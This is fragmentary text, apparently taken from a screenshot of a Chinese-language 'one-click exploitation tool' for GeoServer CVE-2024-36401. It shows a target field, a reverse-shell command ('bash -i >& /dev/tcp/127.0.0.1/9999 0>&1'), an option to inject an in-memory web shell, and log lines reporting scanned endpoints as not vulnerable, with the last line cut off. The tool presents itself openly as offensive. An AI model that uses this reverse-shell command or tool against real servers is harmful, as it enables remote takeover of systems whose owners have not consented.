 geoserver CVE-2024-36401 一键漏洞利用工具 By:MingKer
目标: https:// 检测漏洞
反弹: bash -i >& /dev/tcp/127.0.0.1/9999 0>&1 反弹shell
内存马注入: 选择类别 注入
端点:2024-07-17 10:53:28https:// -]不存在geoserver CVE-2024-36401漏洞
端点:2024-07-17 10:53:56https:// -]不存在geoserver CVE-2024-36401漏洞
端点:a191:map_acque2024-07-17 10:56:55https:// 不存在geoserver CVE-202